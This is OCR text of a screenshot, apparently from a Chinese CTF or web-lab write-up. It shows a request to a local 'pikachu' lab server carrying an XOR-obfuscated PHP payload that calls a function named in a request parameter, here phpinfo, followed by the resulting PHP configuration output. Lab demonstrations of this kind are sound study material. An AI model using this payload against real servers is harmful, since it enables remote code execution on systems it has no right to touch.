 http://pikachu:8222/php.php?shell=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%f1}();&%f1=phpinfo
Google CTF_Websit 花火学园 Program CTF Web Protocol paper Competition blog » 其他
PHP Version 5.2.17
php
System Windows NT DESKTOP-12BS31E 6.2 build 9200
Build Date Jan 6 2011 17:34:09
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--
disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\WINDOWS
File (php.ini)
Path